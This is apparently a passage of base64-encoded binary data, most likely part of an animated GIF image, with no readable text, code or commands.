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[base64]//oeIWa/[base64]/pkVDV7VY4d/d+IW8KAHszjltHJOArf2R+uIg4EW0nKyum45VjAgDir8UnKpVGOvqby/LhqNizLoKHe1woMmcjGKx/SLOHY26AGIKQT/A0jMvRhTqscoeHaUcQNokWQ2MLnBJG9oqtzSdJSZ3A0oPbxhwt8O96UsgeHqQnVgyFrjrpCxDS10bD8kt4OwOHYjXamgV04t8ja0V2haWTaR/VHF/nVZclh4fF8qOOwCXqOFloc8q8WJhc21gQd8gV0BuX1au1o+1wHkX5I7SpwqrKEwbhgPqMxzHsfslOu8uwhl+CAxSTRGEjtAwAtzkJHdnSkjMKEJA4xyE4iogMRHsR5ELh337HN1CYD6GazvbuON82dWeQ4LANbswZgj3u5c3DJ/jIaBNlC8cp3dpTiWNqtmcyekfbWrUsusObvyPhA1WBB1DV2yBh0FH2fm/1mEhVBbcUVd9iMtQhBUZ3X3ch5Z9xg0AUtHYQEUgUc9ME/AgzzL1xLMVzdSsHY0ERs6YUN7UxQewBDYp301KFxLAGN1933gJ1D+sAYfxUvwsUti8Vl/[base64]/3COQGEhmXaJ7Xg9VkGMSSgYo7RdEUV+ZOEIEvB3hsR/w5gVE6VfYNQ/O3CFWzEDeuU5BDgYWTY0v5NeemWFa3hzBVhkpeQX/YCMmyFhF7AQFoAP/2A0GbFYF7FNG7h1vMMelDERf7gWC3FvToARKrFvpAEU1IcU0GOTKeaOO9lPxaVEnEgclnJExHN+rxZL6+cVZKRrrKRGs8JtTuQP8IIFT5Q5BakV6jVsjnBFaSYYf9Bl8RP/ZBY5GAOAjJiRSGswPwvRjPiyEBz5D1VCJl5XZ1aHe2CXHrsnjb6nl+nBSM4gMSi5EBgQBSrRNo5GEXQjQ8CRjkCRDgvBjjwJmc/yYhYpFoEClDxYeIc1K7LSWmBBbelkZOFATCDlP+SVOTFXiyEFXpBnP3zVgGL5HYG4ZwtxkEDBA3jEEBcUESHAF5yCEIdxe1jXGEiidUWxWoS2EBLhWpwRCZRBJomIJnEDExKCFObQQ//ADjm5ECPTFBaiDpEJnl41RGJpHDQGSvhYAjHXdwWUfmJRBaKzK1Poj0UmTOCVgGQ0bVuxK09JkbDZFxlJTVxyh4LEjLiDQFrgCBfk/3UDMDjiYYHRVCQZCG/FaZx7mZz/[base64]/tQYz0Aby4U0MUQJksxCnhQAc4QZ8oKhbUYwD8aB1VpfDCaZhKo3IWab/cI1ugKYUUZiJmCaPlJhJgf8sbkcRAsCd3QkUBHCnvdobqtB9/jlqXrEDNDBZVQAWRkqoxEpqSxqIG+Go8yMfawmSCyE1M4CpHFEFvNmp3qGlcIiBc6h7eNkkhCYR5xMC16iXqjImJbimH9YUk7Yb34kUYOCr9/oUqhCjwjqsE1cimwignoGWf8CRkvUPVoAFD2NfcBk2m8qg3aqDBPGGwBmh4jqhG5gqYyoRktCSFWGIg2gGGxYa/KaIcQMRQ5BPzrMU3Pl8/6BbQPGy+CqzwLEE+wqbwzqjPDIAVaAqDiQDkOpgGsQIbEkDF7Cw0aWpWAqxS8opbyiqciihF3uSKKmS24RhFtGq7rQQiXiCj6b/FPKaFHpwFOnwmEdhrzOLtkZRBt3TrTjrOItaBdDKJZ4jH5VKqbepX9k6Qty6tH0rap/6oMCJJHOogaZKESq5EAqgqhNxb2N6iATirvFUnQyygmlruX6zAWwLsW4LFgE7t3+Ah5JlD/9ABamANQj0QA1bBQ/rt63rrRIrEEEyl1Cbe6WKseW6HtsKfIPEO2dzQTJJsooouUUBA8gyadQjBikLFAxQtpfrvEoxnn5LVg80sDwwqfYAZalgtKibqVfarK4LvjEGJFXntBUbtbY7tV2XnNZIGYSIERsAEa7DtUtRvJULHG9Cr8+rvwzxYgsgRP8QDJMZvn1qRHkrA927/60DrMCl1LQUOxKEC3ZaR66O23tgd28vKRIALBJI8LEe5hKPhAyzqrJMkatM8XzNu7/PC78UsQAKsMChtMAxvKcOaoF0KZy1e5e3CxR7JDay2Xur5QwYGsT+m7iYMb//QJ2/IbZJQX35m8JP3DtHIMOlRhbMlVxTjMWKujMDIbvkG1M3HME5bBQ8zDDpKgkmkY0LEQ2O4Vr++2L9YDxt8rLzNGIZ0bJyGhXDuxAggMJQnML0YARZ7KmVKciFLKy+6cC0W7sTYbiAmZIjdKHGQxERk8ELEQwbEAz/4L+LMCZIIQVvuhS6FbNFQYNO7Mf7ewMAEL7fa8itDL7jS3Xkcf8QXiqhjcHIOuy4IrQQjHQ2DIHBjLQIlPxaHRECK2zJmswQhPgFRdGyd/[base64]/6zSMqsHXwD/AXMH018N1juyxRU40+Vxw+Oqw+zBu2ODYbyDpv0QDFcBv8FMiAvR0RXtDMSwEP5L0pLgBYX4D/AcDMRgiIrLEBsAz4sw1UkhwgwAtlk9s9ynuWFN2ZV9kcZoGLMLwcQpxuWq1oNkyy6ZzHDtDxVt2suZyZnc0RiaESZB0pq8wgYAFEi9EHqdES+7xP/AAM9IE1gN2XfKSKqwEAbQ0pZt3JbNKTM9JMd41uPcJGstPP8gyYMYEQPtv8HgDx3txgA8HAvByaj6D4a91+P9vzQR1XByWxDB23vsFGf725BpEtx33PNt2Z/6zUJC0+LM0ByIJaHyl9KtlyaB1IKN3Zm8/9OX3EB7vQFR/WILYYjnLUTnHdX9TBM90LKLSRG+/d69Stz07eFgPb7K/TRg3BC3nNb24RG7vKoXUdeM1BhEbR2pHST4HNiKW8/GjNFlAM9og8/[base64]/MwAQ7AFW8AARVAEhEAI3F4EDuAA5EDu7/AO6oDu6iACskAA7e7uBAAG8S7v807v7/7u6a4O7YAO5MBD5iAFUsAOAL8OcnIO58BDBg8CU8DHCs/wCQ8CD98CBT/wA5+dGdAENmAKxDUN53cD2P7t4A7y3Z7tI0/y3m7yhDDyf7AF3s7tGsADVwDzMQ/zL0/z1xArBYPy2d4DQzAEMaAHRuABN/DsAAAAX2D0ZmAKSW8Kb9DVC05cQzREi6AKi4DYmTtEL5a5cyf/BykgBj4wAgLQBGEPAy2ADuiA7iJg7/EeB2vP9nFA72r/9mBAAFcg92AQBcDqaZ8e6nsfww4q4jst5Y+R6qouGaze6pNxEPbW506wA5IgCbSO65EAEhQd7Mme7GP+9BWt7JfP7J2v7EPkBR5wBNLuAtTuAjyP7dnO7SsP7hrgDudA7uRg7ueuDrJg+/be7vEO73Ev77hPALKA7/m+7zy0Dv/+7zphEwWv/A4/BQ3/8M8P8RI/8P6+N03gA6qwAGUAAEdgBNje7dnw7Q6Q8yQ/8ieP8jlPCBJQBC9/BSWgL2eQCldwBiUA/xxk//HPAzzQ7SjfAwDRQ+CQGHqM3Dh4S8MDvSMMAQD4EtGMmUgQIpn5AmHJhg0LPH782JGjKo4lN3gBJEaMgCYt2bVA106dOhEiCNwEQwDMzjg94+wEGlRoUJwTRmxQJadLQAAh+QQFMgD/ACwAAAAAgALIAAAI/wD5CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjzYr6bNmzhz6tzJs6fPn0CDCh1KtOjNf0iT/[base64]/[base64]/Yh5fHxrWhnvwyVdfhPPVpx9/ukpSxoD69efFG8ww8wYggDDjhYMBQkjhhBRKcoOKGoqYXQ/pcStiYCZq0UyKMWzYDIsuphsjjuy26+678O7E41NC1mvvvEViZZWSXH3l5FhQViEllVVimaWWXuIV5hqDdcgXYR62kcMfjS7G5nGSSVbnZZpZcJqdff4p2mYff9YayYSeZujKrtGgWAA0WNcopL5FCikHAWSBBT6Z5gBZp8l9ytwFOaA2qsyKYedzbYqB1+oFT9c2Xg/k1mpYDO/1Fx+vxPBn3336BVgGfcXK54UpKUQhCCAjjCBGFF4YMCG00M5NTDMiqthXiOv1/xBiDM1oEa6s2N7QYrrtrRvv4ow37ri8TtHbVI+SS/XUj0ESma++IWTFZFd8NPlvFXxAOfCUbRnslpZ1dakwYGsw3GF6OUgs3u2LpYnYxSVkvPGc+DBCaGh/ilw8nn6mHGjJKqusPMvQS8doY0ynSbOkkdI26W44c3JZcVz8DLSnQiOGAhZHV+93+NU77eqr47WBIXrr5dADPbpGsquvYOd6H4EA6tp/yCYfSZjiWD4QRAraVgm3McMJBlBAGRQQQbpRCALlylYMQlSrD32LEyU6UYo2tCHDuahFMBrI41bIwhbGSyk98hHm7mU5fOHESP1A0gA+t6QQ/AtgURoYwf9ShyXWbcl1edFC7B4mMdvh7g/f8U1jONA7jd0pMynbk2iON5pBcYY0JLtT9EwTnTHC5mWTctT11qgbLlAvC3QC3/jIJzQOcIED58NZdaqHnQvEjDusgpogWwUr+43oPB5aTzPM0B9iBfA+/CHQNLo2oAJFAz8U2pp8TOGDN6RAAAJoggAaKAZBIMFBqCxDGSooLF1oCD2Z4huIRgTCG9xgDbLaSwY9kK4TdkFxLgymMIc5FBjS8Jg2vImROLfDfoHOhz80XVp2gLq2XMlgCMAAwpBolzApsWFO/IM4ofg0HlyAB+gMAA+YAzMq+q5Oc9JMaUCGJ+P1KXmf8VjKvsj/[base64]/0kLQppU0BduGsqc5tRtgIhEBV+qgEX4FEIKmIaItJWebvmtDZwAlwjJdZ4bHAFx6lLhVbfL3WHK8Chb5WrkvHokrHSuX6HjA5PIWla1VJOIcMmmEdsKJtgxjIni+cPE5pqbItz1U6kIcIBLsNffacaLJQPN8fQJso8hNsGHXaw/E7U7Rikqd5HF3kEpK6mcXSoHnMjBZjvVWXZeQDqjKlXSTkW90q7qOytOrYbUM4QbTKM/[base64]/eCnti+1LQDxg6BtAMIGoVSyb53cLLmhksrROC6EMEjC1X6oVrQM4fywha4uIG7NAnmzutddTFr0JLySo5ech8STZSKJh00KK5NE96QgnuWsaL1mEdnKzfoqUXZ96YF+90vOC/jXrgBOBRUJnDHKwEme8xyZxgl7GgYz2GT/LCOod5fQ3Cmq1Nn/S/maEgVHFAjmjuPrbDv9iGKMvqrWbkwVdzK6x4yGRz1ZSFF6zsVIMww7V/UB1n4IdGwHDXnISSfQG+QQBRvkVMkZaDK1UyCJCl7ypV+HliTooSEPqqcv0a1lYFR7nuv2sgvXnSq7507Vf9CCFtWoxjD2rgNc4OIWQAi8QIBQFBl+d15Q6WqRcnhn8zqTD/3oClLA0iSktPe9Ag/0XBzRpYIfHJx9YTh/E31OiKeCBgOmuBUlrbx64lNkIPMMGDcte9l/eozTow1BCypFynLYjRQOR0ONw9kSQ+aONd/jdbATPp3b5mk9l9rZs2VL16IU6T3WzzRo27WYhv1BEGLk/xtGEG1pT9ttKZBDtL7+dduGP4OyTC2KbLn2DG7ICNhFIbr5Qff+w8vueLd3w9B3fgd4ghcRuGAUS2F4+BIVipcT9rYvzdRDkLdvlZde6XV5BaM6BIcX3fR5+DUx+0VXigZxzCFgkLZ6mxFP+6Rx90RPnNYZDxZhpOExt2couXdykJJhjpE9v/cbiBEOz0F8xZdXkFFRJHAck3Jzp+JHPmc9F1Ad1QE/MoYezXAD9DANZmB0JzVs/GEGN7ZSXUMf2GZbADJkEEBTI2B1NoB15gdKT+YEtuVTl/R9DgJ/ieQhtCQ4gEFdJdRLhxN3bOZ/hCgveKd3AkiABggEIjEMNf+iI5MTQ5MzXhDIeBK4b+sFOpE3eRf4D1XgiQHjZ/C1Oh34OrGDcB0ieq1SBKVngiioehrTJ5hhg6iBaZWGT7ioaYpFGSRzg9BzRovyWKfFG2zSg9vTGHcUDhfACT0wYkFjfMxRNEk4a1Lzc8HxR7kWhdoofbxWXSV1Y/AxSbzyPxCwhT5GW6iUjkIGIV4AAWtYfm7oW20DCF5wShJ0bemIShBAHonEN3tICSiCLWdmboejf3JXiNtld3mXiH73dwcYEzjULj5iePJGXszkFfmmJKHTiRvpiaBoFv9gVqM4X55nX+B0O+PUKnX1cHglYI4Gi5VxcYDCPCMTWFr0cR//52C96IuGggWK0mI6uBs8WIwctnIVxQinIj4kNhvs5Fh5RAPKt2IbhY22IUh7REghVS43cC5f8AWNBCBIByy60H1YZocBMmRdFwWgdHUwIAVSkHVNNo/tSEHEVZf5qADowWXqMQPRdWYnMm4ktCJplmb7h5AsNACHKIDD0JAGOBMPQXj/t4CRSIk3ZBWNxxX9EDpfsYn7ll4e+YkBgxRnEZIbuFalmERvFXpxhWgO14rrdHqvWGCeYQUcUxpi1GmChTy4aHu8mGnPw5OrYUdutB1BeT0blnK69xs5QwKMkCmttpTGxxhPOYVMI1qzcXPWE33gYT9VWH1aGI5fszUE/2KO4Od917aOFMJJNmB1GdCWMBCPcCgGkSAHPUVcV4ZlDkJ2heE3MzB/IsR2evBUgAh3hWmYMgKAC8l3DRl4jOiYDuEKEMoQOhCZNUSZytR4E4helQdNotOhlveRfYYWpLkW8WWadeGBhFZozYWS4sQq/uWaJ5h6MPkn4hAntAgouqibMKibtDiDwAlQrOExwtmDGdYb3qE9vmczypkFqLEXz1mE5RMdSkhrSfMhHOB8VbmNPsedvLaVANCVrwUf+bFj8vEF3WeG6Rh2l0QgPjAC7dmWUvCe8Olk8ukEEDJl12aHCuBKZ8ItTSUr9IctJfRUBQl3AEAPB1mIiJmYCv/[base64]/jRfmZwBD7Ahm34pnApSk7mA17wLMLidNh2l9xGK98yIiZCOCJ1ZoPZSwXaZgiKiItZgAwKqRIhDJOqD0zABJiKEBBaAfqACkhhD+FQsiXrCgxhoewSOca0eBE4gUuimepVqqX6maD/6AYh+m/wxTqt6oFaIAOniIqr2aIuWoLoZKux+U4xOSfD03rEw6MKtqO+OU/FahoWMB0vQ2HUk6xIWoySRVFcgFnSOq0ydwFPmUZSiSZXyjQe1XPXsR56cANG0B5fkCDFMqYAYgYmFSHoeJd2+a/bsA1vMLjIIgb32gTrCW1P5gXCZZcDe5c3QB5/k3YlEpBMJZjYdV0A8LCOE7EM6ZAPabEVgbIHUalKwQQDEaH8UAGWmhQm+7olyxCQ2WaWiWchEHmiypFi8Ykg6gYh+W/VFF8IIwOO4LMHtwblknASo3ApCTWs+F9IWwIviat5wgh/ZZvzxEV3sr33VHth1IvE/1q1ABUbwZiskdW1bKIbRygcIDZaZFtHjXG2oSVaD1U9g7SEMUYe5foFXzoNpkAM0yAJk4RSAAwAAdI1K0UhdZimDoIEjGsK2/CvTuAFgrssvSUANuA2Ezwhanqfl+RTuvA3IiJC9EddGYIuDXsEnKuAjDqAjFmxohupH5uxG8sErku6qQuhqGAPSjEPSWGpKCuyrgu7JosKg9egBjGh3VW7lyhWM7tnPsRvlBeKORu8ByMXjlC8BQcmhPYw6sGiRFtX/+WS06u0eTInNphxCWYnDwYoHtc8m/ab4Vu1wIgzyaqsRMlhMKMd+MCXPvO+MAMz18ABNYe2tXaNHdUqS/8IUusxA7Zkrl0wDV4JAQP8NQRStxFSLX4rCV/HSffqAT4ACG+jLMrCNonbNj6ABF2XplN2ZQscDRAAZmAWZiWcIboUAwTpsC6ywkFRDaEbwxYBoa6AsZNawz6sFJbKw/9AxOGAwzYcFcwcDgLRFLA7DxxbCk+gA9qMxAWhqduFQ576qZgpqjP7LyDqbzo7knSRxShqcErUIX+wvIYxgi6aaK6YtCpYm6oxKFx0T4ECe7b5vZwmvsGZGMp5x5K1rF6LajmDBS43A0/KKezUHJBxAVLKHLh2yDDjrdCXG1SYWltJD19wBHUrHzemPwQyIKYAAMiGXPd4l5JQdWyIuKf/HMrPhsEZLAZiQC2Om21U1iA/DQHLxZeBIWa4xHb/UKj6B3eJ6hM6AMwJIamUurHCYBDCIMRQwcPhABXRTMQEMQ9dTcTzwA/CQM36UAFP4HfavNbbjBAqO0xfZRWd8xVj9UNAdHmYdzAAgADsTLx4cUtKdEsconATwy1fPDHl1IoRl4IqGE+q8XFRK4O1WDL6BEY02TyB8ps/qrV2fMdHmsfW8RsXUFHDB3NQypSJcq2ktXzZMWs7Bx4999EXIrf8+6Umva72ASBfsH30IXb3WC3uFwmGi8EYTH7QFkpOhsGiNALfEAVzowDBQFxWVmXUTWUTFLnVBagAuVS2PJD5/2eovFxntwDVCPHMSYHDA1EBYV2yXA27Q1yyRjwQW60Ur0vf4YC6FdAUVqDNuMDW/[base64]/xATwkzMU60QUIHeAsEEYX0vqLCx+iAMwv9QCmvtCvEw30hhslbABFRw6IgOCzpg3khRAf696biAEI5oVcs04FfBQ/7CZ2ah4JhHoqSIAADAeQ/ugScStMnbA1sgTvbTIYZtGN8KNdC34ZAhm3Ayk4KiTx7netvbxs6Do7254qUxPTHDe2yUx3osnMOxQYNMtjAz0Tu+fEpzpYCUJtegkm/rax5gOGbQBV/wvxDwBSmtH8RgBuwer/kI3E53LIDQW0123D4gAPu+5SMQylFWBvIQDMFgZWL+UmJuZQWf5uUCGOMyOKq1IfRgboZKkCrMuXaG58MQzKoLEZSK1SObzEgx1h7bFPbADx3PD44uFSCPFMLwBDDv37D/EPNsLdUvX+naDAvCIOlUEA/9rQPi0BTZwNY/73e/TBDeTFUvy8SjLlbQdOAJns5DJHDyhcXF6whH4IFrEOEiFXp/UOu101z1syremiY84E5Ke5vYm+xrHFgv6Dw0uZOa/aPASI3QbpzSrr6WFQ45oCnv25QWnXzzmx139IQvJgG0gWvrcWYeIMnonq7g2IXo2rfuB9zKZgrMIAZridyglMFajtNPBjfCIuZjnvDFlfAEb/DTIBgnIi6DY8Ln8t1H8A9MrV2WCRRPHRH5HfKoWxDCLNUVgN7H/Ogm2xS9j/LCPKmsm9VMgMQbO6mJDvNpnfNQcQXCAAWSjun/sN9s/y0QIv8PwqDNV6DM/5AK2vwE8dAUlq7Nj5qyVRXqA945ExiqTw/1UZ/[base64]/xp/IaZAkgLMlzNbrqygDAQvckyZivTmDSAxI0b4UG1DgA3YAgC9QaIgmv+8YGWiBeOtYBFv4MEWRZsWI8aNG8cp3dDCyXiMGcZvdAFAHTGAI/+w0+PXnd+AAf36gSdfHrz4fkC8r2fP3tU/+PHnMWGCKv79f/bsrX9/P9x//P6pgJ/87AkQv//CEUY971xx5YlShJGQCgoP9C+cAKnQYUMdbulunvuE2dC++HbZsJQAn0BHQn3os0+f9ta7BT0aa7TxRhxzvDG888wjL4R/QhBySD6KNLIKJJF0Y0kmd3DySQyilBIBDBD4AgEEHAHAERmOkOFLGQgiCCHjhlAoB4b++COHiSjq4aG98uLIIho4GIkkk05SqQSR7mRJKAtICHQmQnOaCaeeAkX/NKiiGnW0KA4u+OgtSamyVKurrsJKKw4CyAKmurios6yx0DJ1LZrMgkuuh3Ko6xoaJNXLL6k0EiyGZm74YhrEpmHMscYkIaaxaS6DYLMyLJNkWc2SLePZYCSJRgEInEiBNdYEeC02MbaRw7fcFABukeF4+83caCCIgRPm2EVuDU6cey4GD6qzrrojjqAn3/V4DE9H8Ghpz8EKCm6Rvvj0CzDBBANEhT8D42vYv1KesIfhiSVOsBQG+XEl4gsBRBDjAIW55RYgUu6OiRB1QPG+J54AQh8LRx4wxu6G0XFnnnn2d7zxfBRygCGF5CMEI49Msgomm3xyBymjtjLLLB2x/7pLMG8wYqCC9ChToi3SbAgiN9+0KE6OAIuqzj6xKOltlVby8862/[base64]/jjF/k+JtarAD8mhHkiAf8glH/k/zyBHwwSBgAzpjGG4ccewhhgx1xBIvigoj4LuwX/ELgwe7gCZ92pRs88+P9B8fwrhEDzF3hCQDSiIc1oSSvS0pjWtKdBbQdmiFqVsAQABGzpaljzQZi2tjVkxMBMQ3hTmghBiLGZ7SF/[base64]/vPMzgA0AF+3BEALl18z3JRA/FUiZh2gmsVL/bAhBOhDG//wjIRFtyEMVANk/SFazf1ihfRJ7woaWeb+awY8JOgDgwsKxwQH+A4T79NkIS2jCExZthSx04Qub5Ian1TBKjviC1Rx6NS/[base64]/1/G7I750Fce8XSsO/1xZvzukwAmUEEfEoKfiTbEDwias52wwI8VuCmhCuwiZk9g7X3EwSEOeWid95EgwvCTTQ69TGK55QcTztnZcEDhCfX0D2hxcYsOtQcX/KRujnhEwh9ll0hIY2ELk9S0JT0tEhgYbw1vmEOHeslLPdRaRfWAjCEMcSFb4CghOloECeC3CNe4RhF48F/+mvQiR5WiSRbVRQPr7VAvOUoWs2iUm0aYwUoRVU8vZWE0AtUpdcoCDcJxgRnkACSSm2PltsKDpdKgqXrsQRa4ILgnbkQje+HC6PRwA1N8oXtf8GqwFmO7SdKOWctaAmbcyprVjEAAPv8QAyCGd1cY6DXKMBgBIJghCC+YQg6SMIABQONKW/ImWRDA3vWqp73o0Ks6a0YMfPSVnX4FbWcDEJh7EKROJoxWQrKlLYdihosNPQF+sHAnP6Bpzg3tAn8cUg9uFU0/3G5IPan9RzgDHaAKoKMCVGCCFfCTAEaj9rjRZFiE8CMOCCGI0KFmj86q+2oa/etn5RFo0bq7NPCGdweRgBLUpMTQh6aXhwTZ2hr0oIc1xLcNDJgvfe1bBGhDu7//pXa1qc1fGvDJTwkWB4INpWBw20SmDn6whB+VlKiU8YxP+ammEveUsXACC/hwFeTKQke1nIotJFBVH+eyxwvAOG0aaaL/pCCSg/jqAQAQ6MKOv7pIH0cyk4P1DCYhgMnIcNkLYvBAEzzuGhsk2a6njDIqo7yaFJjGC8tCwmK84JkwB2N37bIeJRo7L+Mcgc3WuQ9l+WHZy/JofeypAMZcG2kOwcLT8YnHqksBv9xyFj5HL2DLdAALB+0inFWPDxQijQv1ZCi0TBCHPaV5HzSEen4BEoeehbELXKQCP/rg5jZxq9nu0ALWe79u+lAY0BTamqC4Bu+uxUtDKX2hSg19qHrX215jx8AF8SUiA8K2BY8SItqbtzYPUpGKK3xe9NnWNhao8DaZqOTb3o4J63WiN6KQG3MjsdPczN0Swd0lp+u2lIbX/xgAToDKxSMuVVLpeBbcU+qPrYLqWeRkkSZ29C+cG4KuGF4vHruudWOV+LEwc1jBLmusmDFAFEZQPCmbHK9TjrIUUOl+AchVDGWQx24UgARJrPxcCwiObch8A05grHjBuWb4njX7B+/pgn+YrH+Is/Owrn5YJvYwroaZJ6TbEK57Hz8ThoqJmbuTun+gOx2QO4kxLQyJB0QbQYrRAUCrJo8xoLUjtQOCD0sDAlcoGAeRht0KQaRbuvcRkStYNNxqDyDYOyP8J1oLPMEbPCUpPF7jNV+LkjeIkiuJgmCbLC8xAi00Nj1wAT2gvB6wvLDRvM2DtmrTAB64AjUMPdHjE/[base64]/WDX/SJnUCod2Oi3vmEcZjEF0eh/T0gH2wAVcKLv74DROE4dSqC120oEd9Dpx8pCDNML/IzSPE/[base64]/LMdL0sWZjg/XmS/X9xFYGw/KhuBJvsCLxirL/gCzxCXMJOHywglxdKC5YgXxzqOYYIsBJQsBxShHakzonMQV1g1HaCCQ1uQHYQRlekOeOQQQOOHayoRbfKPQEPB/wjqDgQBNBa0n3LCDxCZu9m6heW6x0JzBX0gEeE0oCd4NIkBNATJpt2MEVfDyOrquyTsyKNhwiY8qJIsLymhoZVkycnyAQ/QQiPowsmLL5q8vCMqAnfQSZ3sSR7gyTRcQ9D7vDMYSm2jArdhKZdayj1s0ANLML0xMNdrSi/qQz/8QzupPXRbCp4iHA+tikRURDYKAEa4AE4QMbOYxBKrxLdYqlVxKrjkAiywqo6QsY2QlI4SHYrQAyNQJNTplVV0jFakFs2wPy+IBIuzRQP4BlOCzMb0RRhwP19UASpVASlQAQFIMkBwK2bYBiQog1kKDv4TjspAjmZgl9AcwHkRpv/I0sZ/oIf4NA5wlDVxHIChc4+D4Z/bykABIZBv4hDvyM0hpLTQ8sGpu7T4YAIbbC3jtMiVmTtpALRbwIUAqZgIEYbe1EBx8phRMyeMkUf/oAJcgMj36UeDjBG9A09+6hGN5MjtKk/vQoLzdINIoNVd4zUzGC8aUkkrsRordIT3lIH41EL6lEmavIcjcgDN40lmZdYrCFABZcMCLdA3ND1rnSKU2ENE2dZCYUrU8zYuYspD6bZu+wdxsAJxcCmcABSpdIm5kSMuGL4zOkQQ/SnFYTdP8Yp9CIsRMz5K3LfMgQqLADiBs1FayQuKGIICNAMzwI5U/BVdcAzxO5Zmccb/lRM/3PkHJ2CNJmg/c2jMKHXMX8wAK73SkNMWYkwBJ3sDLjuX4JAeCLCeZsgV5oAXx9IDnaMOAPgHD7iBGVgI++qo1LQuZcKZ5MSFp2MYJviY/[base64]/2p/7fIgqN4nKtUURNjUcvBHEpxIrjMApCAUZSqy7mgiCzQg13RhfCZhtb5gsaoxWGxjH+Ihn9wRghYgsY4TAMQBNjo2Cj92I/9Rb3aRRUwnvldBynIUpBbMieLAv0LM1ySBHpADurBnjO92WykBz3ogX04qRzdiDkNoTolx+4gkQSJGYxBBRAMh7ndoAwWyHqsu/gQET6twQYZyJB5pv+4glC7JoHEECvgtAq4he0EYdnd4Iu0Ww8yj37YSB6uNaPhriroWyT526YJXMNj2ClMYisBgLeymveET/nsQsqjSQa4hy0QBVEghMnVADVchjPw4svl3CvgXDIugc51QwS11v/QLQl0dco7TNc5XN2yg+PYnWNPQwHYDRDkeNOLu7jg+IccWNBAqYl2bZSYMApCvAAXi7HeRaMQ5RRPaYlQGRV/XYu34IA7Uj6De6oWOwunstG63MSEvQFFAgB62JcvaJ1iAczGAN9p+QdLGiti8AJXigRmsAEYYF+RhV/306v5JVkVWIdxaAKQc40lE4MUMAVmtKVjbKTluIGZXY7scaxrNIIhwLyT0t2hxZEBqIYNosAEYSD44dPb2tQNEoZymkF+xMBoEhEqWEF/3KyL8awTRmEFcdoKoI8KEAZDDcGY0bqrUzUVhDRJ804c7hk6/ZGA8uGB6lshrgIiXhInMEn/ij5JDEC8N7hMhrJCK/SeI/ABKJZPFxhpx7U8K47cyfWEK1gGlibjVyBjmI7pM6aQz6VpLEgAC0BXOZZ